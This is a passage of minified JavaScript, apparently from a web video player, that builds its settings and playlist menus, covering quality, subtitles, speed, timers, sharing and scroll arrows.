control2=createElement("div");css(control2,{display:"block",overflow:"hidden","border-radius":style.rounding}),1!=style.floatleft&&o.system.safari&&css(control2,{"min-width":220}),control.appendChild(control2)}if(attr(control,{id:v.id+"_"+is}),"playlist"==is&&(1==style.floatleft?(css(control,{width:"100%","padding-right":style.bgpaddingright,"padding-bottom":style.bgpaddingbottom+20,"overflow-x":"scroll","white-space":"nowrap"}),css(container,{width:o.screen_w-style.marginright-style.marginleft,height:style.floatheight+style.bgpaddingtop+style.bgpaddingbottom})):(css(control,{"overflow-y":"scroll"}),1==style.width100&&ResizePlaylist()),1==style.marginbg&&css(container,{"background-color":style.marginbgcolor}),1==v.playlist.droplist&&hide2(container)),1==style.scrollarrows){var arr_up=createElement("div"),scrollbgcolor=hexToRgb(1==style.marginbg?style.marginbgcolor:style.bgcolor);1==style.floatleft?(StyleArrow(arr_up,"to right, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","left",12,5,7,10,7,10,12,15),arr_up.addEventListener(evntclk,ScrollLeft)):(StyleArrow(arr_up,"to bottom, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","top",5,12,10,7,10,7,15,12),arr_up.addEventListener(evntclk,ScrollUp));var arr_down=createElement("div");1==style.floatleft?(StyleArrow(arr_down,"to left, rgba("+scrollbgcolor+","+(1*style.bga+.3)+"), rgba("+scrollbgcolor+",0)","right",8,5,13,10,13,10,8,15),arr_down.addEventListener(evntclk,ScrollRight)):(StyleArrow(arr_down,"to bottom, rgba("+scrollbgcolor+",0), rgba("+scrollbgcolor+","+(1*style.bga+.3)+")","bottom",5,8,10,13,10,13,15,8),arr_down.addEventListener(evntclk,ScrollDown)),arr_up.addEventListener("mouseover",ScrollOverOut),arr_up.addEventListener("mouseout",ScrollOverOut),arr_down.addEventListener("mouseover",ScrollOverOut),arr_down.addEventListener("mouseout",ScrollOverOut),control.addEventListener("wheel",Wheel),arr_up.addEventListener("mouseup",onMouseUp),arr_down.addEventListener("mouseup",onMouseUp),container.appendChild(arr_up),container.appendChild(arr_down),clearInterval(arrinterval),arrinterval=setInterval(ArrowsInterval,1e3)}if(control.addEventListener(evntovr,ControlOver),control.addEventListener(evntout,ControlOut),"settings"==is)for(var i=1;i<11;i++)exist(v["control_"+is][is+i])&&(v.settings[is+i]=v["control_"+is][is+i],exist(v["control_"+is][is+i+"title"])&&(v.settings[is+i+"title"]=v["control_"+is][is+i+"title"]),exist(v["control_"+is][is+i+"action"])&&(v.settings[is+i+"action"]=v["control_"+is][is+i+"action"])),exist(v.settings[is+i])&&1==v.settings[is+i]&&(CreateItem("f",i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),exist(v.settings[is+i+"action"])||(v.settings[is+i+"action"]="speed"),ftitle[i].innerHTML=Lang(v.settings[is+i+"action"]),exist(v.settings[is+i+"title"])&&""!=v.settings[is+i+"title"]&&(ftitle[i].innerHTML=v.settings[is+i+"title"]),"share"==v.settings[is+i+"action"]&&(o.shareme=!0),faction[i]=v.settings[is+i+"action"],Value(i),faction[i]in o.menuproc&&(mpi[faction[i]]=i),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),1==v.settings[is+i+"hide"]&&css(f[i],{height:0}));function Wheel(t){"playlist"==is&&1==style.floatleft&&t&&0==t.deltaX&&0!=t.deltaY&&(control.scrollLeft-=t.deltaY,t.preventDefault()),clearInterval(wheelinterval),wheelinterval=setInterval(ControlOut,3e3),Retimer()}function ControlOver(){o.mouseDown=!0}function ControlOut(){1==style.showovercontrol&&(clearTimeout(o.settingsovertimer),o.settingsovertimer=setTimeout((function(){o.mouseDown||HideControl()}),v.settings.showoverto>0?1e3*v.settings.showoverto:o.system.tv?2e3:1e3)),o.mouseDown=!1}function onOver(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!1);var i=event.target.getAttribute("fid"),x;if(i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i){i=parseInt(i);var opn=!1;if(exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bgaover}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.aover}),css(eval(x+"value")[i],{opacity:style.aover})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:style.bgcolorover})}}}function onOut(event){o.fullscreen&&o.volumewheel&&o.actions.volumewheel(!0);var i=event.target.getAttribute("fid"),x,opn=!1;if(clearInterval(downin),Retimer(),i?x="f":event.target.getAttribute("f2id")&&(i=event.target.getAttribute("f2id"),x="f2"),i&&exist(eval(x)[i])){if(style.bgaover>-1&&css(eval(x+"bg")[i],{opacity:style.bga,transition:"opacity 0.1s linear"}),style.aover>-1&&(css(eval(x+"title")[i],{opacity:style.a,transition:"opacity 0.1s linear"}),css(eval(x+"value")[i],{opacity:style.a,transition:"opacity 0.1s linear"})),"playlist"==is&&0==faction[i].indexOf("playlist")){var id=faction[i].substr(8);plid==id||plfolder==id?(css(eval(x+"title")[i],{color:style.valuecolor}),css(eval(x+"value")[i],{color:style.valuecolor}),opn=!0):exist(o.plhistory[id])?HistoryPlaylist(i):css(eval(x+"title")[i],{color:style.color})}1==style.playbgcolored&&exist(style.playbgcolor)&&opn||css(eval(x+"bg")[i],{backgroundColor:o.plhistory[id]?style.historybgcolor:style.bgcolor})}}function onClick(t){if(!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("fid");i&&exist(f[i])&&exist(faction[i])&&Action(i,0)}}function onMouseDown(t){if(!justshow){var e=t.target.getAttribute("f2id");e&&exist(f2action[e])&&open_action in o.menuproc&&(downi=e,downin=setInterval(DownIn,200))}}function DownIn(){Action2(downi)}function onMouseUp(t){clearInterval(downin),t.cancelBubble=!0,Retimer()}function onClick2(t){if(clearInterval(downin),!justshow){var e=new Date;o.clicktime=e.getTime();var i=t.target.getAttribute("f2id");i&&(0==i?"color"==f2action[0]?(Remove2(),Action(iclr)):Home():exist(f2action[i])&&Action2(i))}}function onClickSubtitle(t){var e=t.target.getAttribute("setupx");e&&ActionOptions(e)}function onClickSubtitle2(t){Retimer();var e=t.target.getAttribute("f2id");if(exist(f2action[e])&&f2i("=",e)>0){var o=f2action[e].substr(0,f2i("=",e)),i=f2action[e].substr(f2i("=",e)+1),s=open_action+"_reset";v[s]||(v[s]=[]),exist(v[s][o])||(v[s][o]=v[o]+""),StyleSubtitle(o,i)}}function StyleSubtitle(t,e){v[t]=e,o.storage&&1==v.sub_designstore&&"sub_shift"!=t&&localStorage.setItem("pljs"+t,e),o.casting&&o.chromecast&&o.chromecast.Sub(),o.actions.RenewSubtitle(),ActionOptions(t)}function onClickTimer2(t){var e=t.target.getAttribute("f2id"),i=f2action[e];if(exist(i)&&i.indexOf("=")>0){var s=i.substr(0,i.indexOf("=")),n=i.substr(i.indexOf("=")+1);v[s]=n,SubtitleTimerMenu(),Value(o[open_action+"_i"]),"offsettimer"==open_action&&SettingsTimers("offsetwrite")}}function Value(t){if(exist(faction[t])){var e=!1,i=!1,s="";if("settings"==is){if("quality"==faction[t]&&(s=o.media.getQuality()),"audiotrack"==faction[t]&&(s=o.media.getAudioTrack()),"share"==faction[t]&&(s=" ",i=!0),"channel"==faction[t]&&o.channels&&(s=o.files_channel[o.current_channel]),"audiotrack"!=faction[t]&&"channel"!=faction[t]&&"quality"!=faction[t]||(0==o["files_"+faction[t]].length?e=!0:1!=o["files_"+faction[t]].length||1==style.show1value&&1!=o["files_"+faction[t]][0]?i=!0:e=!0),"airplay"==faction[t]&&(o.airplay?i=!0:e=!0),"download"==faction[t]&&("native"==o.file_type||v.download?i=!0:e=!0),"subtitle"==faction[t])if(exist(o.subs)){i=!0,o.subtitle_on||1==v.sub_off?o.sbt&&(s=o.files_subtitle[o.subtitle_on?o.current_subtitle:o.sbt.ioff()]):s="";for(var n=0,a=0;a<o.subs.length;a++)""!=o.subs[a]&&n++;1==n&&1==o.subload&&(n=0),1==v.sub_upload&&1==v.sub_upload0||0==n&&(e=!0,i=!1)}else e=!0;if("speed"==faction[t]&&(1==(s=o.files_speed[o.current_speed])&&1!=style.speed1&&(s=Lang("normal")),i=!0,("vimeo"==o.file_type||o.media.isLive()&&1!=style.speed4live)&&(e=!0,i=!1)),faction[t]in o.menuproc&&(s=FltrVal(faction[t]),i=!0),faction[t].indexOf("timer")>0){for(var r=" ",l=["hour","minute","second"],d=0;d<l.length;d++)exist(v[faction[t]+l[d]])&&" "!=v[faction[t]+l[d]]&&(r+=(" "!=r?":":"")+v[faction[t]+l[d]]);s=" 0:0"!=r&&r.indexOf(":")>-1?r:" ",i=!0}}fvalue[t].innerHTML=s+(""!=s&&1!=style.hidearrow?' &nbsp;<svg width="5px" height="7px" viewBox="-1 -1 5 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><polyline stroke="#'+style.valuecolor+'" stroke-width="1" fill="none" points="0 0 3 3 0 6"></polyline></svg>':""),e&&(hide(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!1,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!1,s)}),200)),css(f[t],{position:"absolute",right:0,top:-100})),i&&(1==style.floatleft?css(f[t],{display:"inline-block"}):show(f[t]),"settings"==is&&(stout[t]&&clearTimeout(stout[t]),o.controls?o.controls.SettingsN(t,!0,s):stout[t]=setTimeout((function(){o.controls.SettingsN(t,!0,s)}),500)),css(f[t],{position:"relative",right:0,top:0})),Resize()}for(var c=1;c<f.length;c++)if(f[c]&&isVisible(f[c])){var u=!1;empty&&(u=!0),empty=!1,u&&o.controls&&o.controls.refresh()}}function Action(t,e,i){if(i&&(faction[t]=i),exist(faction[t])){o.setaction=!0,Retimer();var s=VisibleItems();if(open_action!=faction[t]){if("quality"==(open_action=faction[t])||"audiotrack"==open_action||"subtitle"==open_action||"speed"==open_action||"channel"==open_action||open_action in o.menuproc||open_action.indexOf("timer")>0||"share"==open_action||"color"==open_action){open_settings=t;var n=copyObject(o["files_"+open_action]);if("sleeptimer"==open_action&&(n=1==style.sleep2?SettingsTimers("sleep2options"):SettingsTimers("sleepoptions")),"offsettimer"==open_action&&(n=SettingsTimers("offsetoptions")),"share"==open_action&&o.share){n=[];for(var a=1;a<=16;a++)exist(v["share"+a])&&(n.push(Lang(v["share"+a])),shr[n.length]=v["share"+a])}if("color"==open_action&&o.tagvideo){n=[],iclr=t;for(a=0;a<o.clr_options.length;a++){var r=o.clr_options[a].substr(4);n.push(Lang(r)),clr[n.length]=r}}var l=o["current_"+open_action],d=o["pressed_"+open_action];for(a=1;a<f.length;a++)f[a]&&(f[a].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),_cstm=e;var c=!1;if(f2title[0].innerHTML=(s[0]<2||1==_cstm||1==style.noprevicon?"":_prevIcon)+(v.settings[is+t+"title"]&&""!=v.settings[is+t+"title"]?v.settings[is+t+"title"]:Lang(v.settings[is+t+"action"])),"subtitle"==open_action&&!o.hls_subs&&!o.dash_subs){var u=createElement("div");u.innerHTML=Lang("options"),css(u,{color:style.color,pointerEvents:"auto",cursor:"pointer"}),f2value[0].appendChild(u),u.addEventListener(evntclk,SubtitleSettings),c=!0}if("subtitle"==open_action&&1==v.sub_upload&&!o.system.tv&&exist(window.FileReader)){var p=createElement("div");!o.sbt&&(o.sbt=new PluginSub),p.innerHTML="<input type='file' id='"+v.id+"_subfile' accept='.vtt,.ass,.srt' style='display:none'/>"+Lang("upload"),css(p,{color:style.color,pointerEvents:"auto",cursor:"pointer","margin-left":c?"10px":0}),f2value[0].appendChild(p),o.subupld=document.getElementById(v.id+"_subfile"),o.subupld.onchange=o.sbt.SubUpload,p.addEventListener(evntclk,o.sbt.SubUpload)}if(c&&sub_settings_on)for(2==_cstm&&(n=[],hide2(f2[0])),a=0;a<o.sub_options.length;a++)0==v.sub_all&&"sub_color2"==o.sub_options[a]||n.push("pjslng_"+o.sub_options[a]);if(css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2action[0]="home",open_action in o.menuproc&&(Menuproc(open_action),iclr>0&&o.clr_options.indexOf("clr_"+open_action)>-1&&(f2title[0].innerHTML=_prevIcon+Lang(open_action),f2action[0]="color",f2value[0].innerHTML=FltrVal(open_action)),css(f2value[0],{width:2.5*style.valuefontsize,"text-align":"right"})),1!=_cstm&&s[0]>1?(f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener(evntclk,onClick2),f2[0].addEventListener("mouseup",onMouseUp)):css(f2[0],{cursor:"default"}),1==style.nohead&&hide2(f2[0]),exist(n)){var h="";for(a=0;a<n.length;a++){var g=a+1,m=0,b=!1;if(n[a]&&""!=trim(n[a])){if("quality"==open_action&&(n[a]==Lang("auto")&&(m=1),"hls"==o.file_type&&1==v.hlsqhsort)){var y=int(n[a]);y&&y<h&&(m=2),h=int(n[a])}if(CreateItem("f2",g,m),StyleItem(f2[g],f2bg[g],f2title[g],f2value[g],faction[t]),"speed"==open_action&&1==n[a]&&1!=style.speed1&&(n[a]=Lang("normal")),"string"==typeof n[a])if(0==n[a].indexOf("<<<")&&(n[a]=n[a].replace("<<<",""),b=!0),n[a].indexOf("timer")>0&&(o[open_action+"_i"]=t),0==n[a].indexOf("pjslng")){var x=n[a];x.indexOf("timer")>0?f2title[g].innerHTML=Lang(n[a].substr(x.indexOf("timer")+5)):f2title[g].innerHTML=Lang(n[a].substr(7)),"pjslng_sub_sizeproc"==n[a]&&css(f2[g],{"border-top":"1px solid rgba(100,100,100,0.7)"})}else f2title[g].innerHTML=n[a];else f2title[g].innerHTML=n[a];if(f2action[g]=open_action+a,l!=a&&d!=a||(f2value[g].innerHTML=l==a?_activeIcon:_xIcon,l==a&&css(f2title[g],{color:style.valuecolor})),"string"==typeof n[a]){if(0==n[a].indexOf("pjslng")){var w=n[a].substr(7);w.indexOf("color")>0?f2value[g].innerHTML="<div style='"+("000000"==v[w]?"border:1px solid #999;height:8px;width:8px;":"height:10px;width:10px;")+";background-color:"+(-1==v[w].indexOf("#")?"#":"")+v[w]+";border-radius:10px;'></div>":exist(v[n[a].substr(7)])&&(f2value[g].innerHTML=v[n[a].substr(7)])}if("share"==open_action&&exist(shr[g])&&o.share&&(f2value[g].innerHTML=o.share.icon(shr[g],.7,CheckColor(style.valuecolor))),"color"==open_action&&exist(clr[g])&&o.tagvideo&&(f2value[g].innerHTML=FltrVal(clr[g])),"quality"==open_action&&(n[a]==Lang("auto")&&o.media.autoQuality()&&css(f2title[g],{color:style.valuecolor}),exist2(v.forbidden_quality)))for(var _=v.forbidden_quality.split(","),k=0;k<_.length;k++)n[a].indexOf(_[k])>-1&&hide2(f2[g])}var S="";"string"==typeof n[a]&&0==n[a].indexOf("pjslng")&&(attr(f2[g],{f2parent:t,setupx:n[a].substr(7)}),S="onClickSubtitle"),b?css(f2[g],{cursor:"default"}):(f2[g].addEventListener(evntovr,onOver),f2[g].addEventListener(evntout,onOut),"onClickSubtitle"==S?f2[g].addEventListener(evntclk,onClickSubtitle):f2[g].addEventListener(evntclk,onClick2),f2[g].addEventListener("mouseup",onMouseUp),f2[g].addEventListener("mousedown",onMouseDown))}}}Resize()}if("download"==faction[t]&&o.actions.Download(),faction[t].indexOf("playlist")>-1){var P=faction[t].substr(8);if(exist(o.playlist_dic[P]))if(v.playlist.dontplay=1,o.u.playlist.dontplay=1,exist(o.playlist_dic[P].file))o.seekto=void 0,ActionPlaylist(t),UpdateStart(P),SettingsTimers("offset"),exist(o.playlist_dic[P].redirect)&&1==v.redirect&&1==v.redirectplaylist?redirect(o.playlist_dic[P].redirect):(UpdateVars0(P),o.actions.NewFile(o.playlist_dic[P].file,1==v.playlist.dontplay?1:void 0),0==v.playlist.always&&1==v.playlist.autohide&&setTimeout(HideControl,200),autonextopenfolder=!1,autoprevopenfolder=!1,UpdateVars(P));else if(exist(o.playlist_dic[P].folder)){let t=o.plid.split("-");t=t[7];let e=!1;o.playlist_dic[P].folder.map((function(o,i){o.id.indexOf(t)>-1&&(e=i)})),UpdatePlaylist(P),"prerollt"in v&&(v.preroll=v.prerollt),!1!==e?-1==plx&&Action(e,0):-1==plx&&Action(parseInt(f.length)-2,0)}o.droplist&&o.droplist.Update()}"airplay"==faction[t]&&o.media.Airplay()}}}function ActionOptions(t){if("sub_reset"!=t){Retimer();for(var e=0;e<f2.length;e++)f2[e]&&(f2[e].style.display="none");f2=[],CreateItem("f2",0),StyleItem(f2[0],f2bg[0],f2title[0],f2value[0]),css(f2[0],{"border-bottom":"1px solid "+(1==style.bordercolored?bordercolor:"rgba(100,100,100,0.7)")}),t.indexOf("timer")>0?(f2[0].addEventListener(evntclk,SubtitleTimerMenu),f2title[0].innerHTML=Lang(t.substr(t.indexOf("timer")+5))):(f2[0].addEventListener(evntclk,SubtitleSettingsMenu),f2title[0].innerHTML=(1!=style.noprevicon?_prevIcon:"")+Lang(t)),css(f2title[0],{"font-size":style.headfontsize*existv(v.globalfs,1)}),f2[0].addEventListener(evntovr,onOver),f2[0].addEventListener(evntout,onOut),f2[0].addEventListener("mouseup",onMouseUp);var o=[],i=!1;if(t.indexOf("size")>0&&(o=["50%","75%","100%","125%","150%","175%","200%","250%","300%","400%"]),t.indexOf("bga")>0&&(o=["0","0.2","0.3","0.4","0.5","0.6","0.7","0.8","0.9","1"]),t.indexOf("shift")>0)for(e=-5;e<5.5;e+=.5)o.push(Math.round(100*e)/100);if(t.indexOf("weight")>0&&(o=[200,400,600]),t.indexOf("bottom")>0)for(e=0;e<21;e++)o[e]=10*e;if(t.indexOf("hour")>0)for(e=0;e<24;e++)o[e]=e;if(t.indexOf("minute")>0||t.indexOf("second")>0)for(e=0;e<60;e++)o[e]=e;if(t.indexOf("shadow")>0&&(i=!0,o=[0,1]),t.indexOf("color")>0){o=["ffffff","ffeeab","72ccf8","62de50","faed54","feba54","e8bbff","ffc7d1","aaaaaa","d9bb8c","b3fee8","4bd9ac","FEF370","D90000","073DA0","409829","644082","000000"];var s=v[t].replace("#","");-1==o.indexOf(s)&&(o[8]=s)}for(a=1;a<=o.length;a++)CreateItem("f2",a,0),StyleItem(f2[a],f2bg[a],f2title[a],f2value[a]),css(f2value[a],{"padding-left":0}),t.indexOf("color")>0||t.indexOf("bottom")>0||t.indexOf("timer")>0||t.indexOf("shift")>0?(a%3!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"33.3%"}),t.indexOf("color")>0?(f2title[a].innerHTML="<div style='"+("000000"==o[a-1]?"border:1px solid #999;height:18px;width:18px;":"height:20px;width:20px;")+";background-color:#"+o[a-1]+";border-radius:20px;'></div>",css(f2[a],{"line-height":1})):f2title[a].innerHTML=o[a-1]):t.indexOf("weight")>0?f2title[a].innerHTML=o[a-1]:(a%2!=0&&css(f2[a],{float:"left"}),css(f2[a],{width:"50%"}),f2title[a].innerHTML=i?Lang(o[a-1]+"val"):o[a-1]),f2action[a]=t+"="+o[a-1],(o[a-1]==v[t]&&" "!=String(v[t])||v[t]=="#"+o[a-1])&&(f2value[a].innerHTML=_activeIcon,css(f2title[a],{color:style.valuecolor})),f2[a].addEventListener(evntovr,onOver),f2[a].addEventListener(evntout,onOut),t.indexOf("timer")>0?f2[a].addEventListener(evntclk,onClickTimer2):f2[a].addEventListener(evntclk,onClickSubtitle2),f2[a].addEventListener("mouseup",onMouseUp);Resize()}else{var n=open_action+"_reset";if(v[n]){for(var a in v[n])v[n].hasOwnProperty(a)&&StyleSubtitle(a,v[n][a]);SubtitleSettingsMenu()}}}function UpdateVars0(t){exist(o.playlist_dic[t].poster)&&(v.poster=o.playlist_dic[t].poster,exist(v.poster)&&o.media.Poster(v.poster)),exist(o.playlist_dic[t].title)&&(o.titlestore=o.playlist_dic[t].title)}function UpdateVars(t){exist(o.playlist_dic[t].title)&&1==v.showtitleplaylist&&(o.actions.TitleTemplate(o.playlist_dic[t])||(v.title=(1==v.addtitleplaylist&&exist(o.maintitle)?o.maintitle+(1==v.addtitleplaylistbr?"<br>":" "):"")+o.playlist_dic[t].title),o.actions.Title("title")),1==v.pointed&&o.controls.RenewPoints();for(var e=["remove","thumbnails","download","skip","url","url2","url3","vars","embed","end","delete","heartbeat","label","title2"],i=0;i<e.length;i++)exist(o.playlist_dic[t][e[i]])?v[e[i]]=o.playlist_dic[t][e[i]]:i<4&&(v[e[i]]=void 0);v.start=0,UpdateStart(t),exist(o.playlist_dic[t].sub)&&(o.playlist_dic[t].subtitle=o.playlist_dic[t].sub),exist(o.playlist_dic[t].subtitle)&&o.actions.Subtitle(o.playlist_dic[t].subtitle),exist(o.playlist_dic[t].design)&&apiProcessor("design",o.playlist_dic[t].design)}function UpdateStart(t){var e=o.playlist_dic[t].start;exist(e)&&("continue"==e?o.media.time()>0&&(v.start=o.seekto=o.media.time()):v.start=o.seekto=e)}function ActionPlaylist(t){if(0!=plx||o.start?(o.plopenid=t,plx>-1&&HistoryPlaylist(plx),""!=plid&&(o.plhistory[plid]=!0,shuffle=removebykey(shuffle,plid))):(css(ftitle[plx],{color:style.color}),css(fbg[plx],{backgroundColor:style.bgcolor}),fvalue[plx].innerHTML=""),faction[t]){var e=faction[t].substr(8);fvalue[t].innerHTML=_activeIcon,css(ftitle[t],{color:style.valuecolor,"text-decoration":"none",opacity:style.a}),1==style.playbgcolored&&exist(style.playbgcolor)&&css(fbg[t],{backgroundColor:style.playbgcolor}),plx=t,plid=e,o.plid=plid,v.plstart=plid,o.playlist_title=ftitle[t].innerHTML,o.plopenid=plid,plfolder=o.playlist_dic[e].pjs_parent,o.controls&&o.controls.PlaylistControls()}}function UpdatePlaylist(t){var e=0==t?o.playlist:o.playlist_dic[t];o.plopenid=t;for(var i=0;i<f.length;i++)1==style.floatleft?control.removeChild(f[i]):control2.removeChild(f[i]),f[i]=null;if(f=[],plx=-1,exist(e.folder)){if(CreateItem("f",r=Object.keys(e.folder).length),faction[r]="playlistfolder",StyleItem(f[r],fbg[r],ftitle[r],fvalue[r]),1==style.floatleft&&css(f[r],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight}),1==style.borderbottom){var s="1px solid rgba("+hexToRgb(style.headbordercolor)+","+existv(style.brda,1)+")";1==style.floatleft?css(f[r],{borderRight:s}):css(f[r],{borderBottom:s})}var n=e.title;1!=style.noprevicon&&(n=_prevIcon+n),ftitle[r].innerHTML=n,css(ftitle[r],{"font-size":style.headfontsize*existv(v.globalfs,1)});var a=e.pjs_parent;f[r].addEventListener(evntovr,onOver),f[r].addEventListener(evntout,onOut),f[r].addEventListener(evntclk,(function(){PlaylistBack(a)})),e=e.folder}var r=Object.keys(e).length;shuffle=[],shuffle_=[];for(i=0;i<r;i++){if(CreateItem("f",i),faction[i]="playlist"+e[i].id,exist(o.plhistory[e[i].id])||exist(e[i].folder)||(shuffle[e[i].id]=i,shuffle_[e[i].id]=i),StyleItem(f[i],fbg[i],ftitle[i],fvalue[i]),1==style.floatleft&&(0==style.activeiconsize&&(css(ftitle[i],{width:style.floatwidth-style.paddingleft-style.paddingright}),hide2(fvalue[i])),css(f[i],{width:1==style.floatlimitwidth?style.floatwidth:"auto",height:style.floatheight})),1==style.borderbottom&&i<r-1){var l=createElement("div");f[i].appendChild(l),1==style.floatleft?css(l,{position:"absolute",top:0,right:0,width:1,height:"100%",background:bordercolor,pointerEvents:"none"}):css(l,{position:"absolute",bottom:0,left:0,width:"100%",height:1,background:bordercolor,pointerEvents:"none"})}ftitle[i].innerHTML=e[i].title?e[i].title:"&nbsp;",1==v.timestore&&1==v.playedstore&&e[i].id&&o.playedstored&&o.playedstored.indexOf(e[i].id)>-1&&(e[i].played=1),exist(e[i].played)&&1==e[i].played&&(o.plhistory[e[i].id]=!0,HistoryPlaylist(i)),exist(e[i].folder)&&(fvalue[i].innerHTML=_nextIcon,css(fvalue[i],{color:style.color})),f[i].addEventListener(evntovr,onOver),f[i].addEventListener(evntout,onOut),f[i].addEventListener(evntclk,onClick),f[i].addEventListener("mouseup",onMouseUp),exist(o.plhistory[e[i].id])&&HistoryPlaylist(i),plid==e[i].id&&ActionPlaylist(i),plfolder==e[i].id&&(css(ftitle[i],{color:style.valuecolor}),css(fvalue[i],{color:style.valuecolor}))}Resize(),empty=!1,o.controls&&o.controls.refresh()}function StyleArrow(t,e,i,s,n,a,r,l,d,c,u){var p=1==style.floatleft?"40px":"100%",v=1==style.floatleft?"100%":"40px";css(t,{position:"absolute",display:"inline-block",width:p,height:v,"text-align":"center"}),1==style.scrollarrowgradient&&css(t,{background:"-moz-linear-gradient("+e+")",background:"-webkit-linear-gradient("+e+")",background:"-ms-linear-gradient("+e+")",background:"-o-linear-gradient("+e+")",background:"linear-gradient("+e+")"}),1==style.floatleft||o.system.mobile?css(t,{cursor:"pointer"}):css(t,{"pointer-events":"none"}),1==style.limitwidth&&css(t,{"max-width":style.limitmaxwidth+"px!important"}),"top"==i&&css(t,{top:-1,left:0}),"bottom"==i&&css(t,{bottom:-1,left:0}),"left"==i&&css(t,{top:0,left:0}),"right"==i&&css(t,{top:0,right:0}),"right"!=i&&"left"!=i||css(t,{"text-align":"left","padding-top":container.offsetHeight/2-10}),t.innerHTML="<center><div "+(1==style.scrollarrowbgover?"onMouseOver='this.style.backgroundColor=\"#"+style.scrollarrowbgovercolor+"\"' onMouseOut='"+(1==style.scrollarrowbg?'this.style.backgroundColor="#'+style.scrollarrowbgcolor:'this.style.background="none')+"\"'":"")+" style='pointer-events:auto;cursor:pointer;width:20px;height:20px;border-radius:20px;"+(1==style.scrollarrowbg?"background-color:#"+style.scrollarrowbgcolor+";":"")+("top"==i?"margin-top:10px;":"")+("bottom"==i?"margin-top:10px;":"")+("right"==i?"margin-left:0px;":"")+("left"==i?"margin-right:0px;":"")+"'><svg width='20' height='20' xmlns:xlink='http://www.w3.org/1999/xlink' xmlns='http://www.w3.org/2000/svg'><g><line x1='"+s+"' y1='"+n+"' x2='"+a+"' y2='"+r+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/><line x1='"+l+"' y1='"+d+"' x2='"+c+"' y2='"+u+"' stroke='#"+style.scrollarrowcolor+"' stroke-width='"+style.scrollarrowsize+"' stroke-linecap='round'/></g></svg></div></center>"}function ArrowsInterval(){is_visible&&Arrows()}function Arrows(t){if(1==style.scrollarrows&&!removed){if(1==style.floatleft)var e=control.scrollWidth,o=container.offsetWidth+style.bgpaddingleft+style.bgpaddingright,i=control.scrollLeft;else e=control.scrollHeight,o=container.offsetHeight,i=control.scrollTop;if(e>o){if(i>0){if(!isVisible(arr_up)){show(arr_up);new Motion({mc:arr_up,type:"alpha_div",to:1,time:.3,me:"arr_up"})}}else{if(isVisible(arr_up))new Motion({mc:arr_up,type:"alpha_div",to:0,time:.3,me:"arr_up",hide:!0});t&&t.deltaY<0&&t.preventDefault()}if(i<e-o-10){if(!isVisible(arr_down)){show(arr_down);new Motion({mc:arr_down,type:"alpha_div",to:1,time:.3,me:"arr_down"})}}else{if(isVisible(arr_down))new Motion({mc:arr_down,type:"alpha_div",to:0,time:.3,me:"arr_down",hide:!0});t&&t.deltaY>0&&t.preventDefault()}}else hide(arr_up),hide(arr_down)}}function ScrollDown(){var t=control.scrollTop+container.offsetHeight-60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_down",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollUp(){var t=control.scrollTop-container.offsetHeight+60;new Motion({mc:control,type:"scroll",to:t,time:.3,me:"scroll_up",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollOverOut(t){clearTimeout(o.settingsovertimer),t.stopPropagation()}function ScrollRight(){var t=control.scrollLeft+(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)-60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_right",ease:"cubic"});setTimeout(Arrows,1e3)}function ScrollLeft(){var t=control.scrollLeft-(container.offsetWidth+style.bgpaddingleft+style.bgpaddingright)+60;new Motion({mc:control,type:"scrollleft",to:t,time:.3,me:"scroll_left",ease:"cubic"});setTimeout(Arrows,1e3)}function PlaylistBack(t){""==t?UpdatePlaylist(0):exist(o.playlist_dic[t])&&UpdatePlaylist(t),open_action=""}function HistoryPlaylist(t){fvalue[t].innerHTML="",css(ftitle[t],{color:style.historycolor}),1==style.historytitlestrike&&css(ftitle[t],{"text-decoration":"line-through"}),style.historytitlea>-1&&css(ftitle[t],{opacity:style.historytitlea}),css(fbg[t],{backgroundColor:style.historybgcolor}),style.historybga>-1&&css(fbg[t],{opacity:style.historybga})}function Action2(t){if(exist(f2action[t])){for(var e in Retimer(),0==f2i("quality",t)&&o.actions.SetQuality(f2action[t].substr(7)),0==f2i("audiotrack",t)&&o.actions.SetAudioTrack(f2action[t].substr(10)),0==f2i("subtitle",t)&&(!o.sbt&&(o.sbt=new 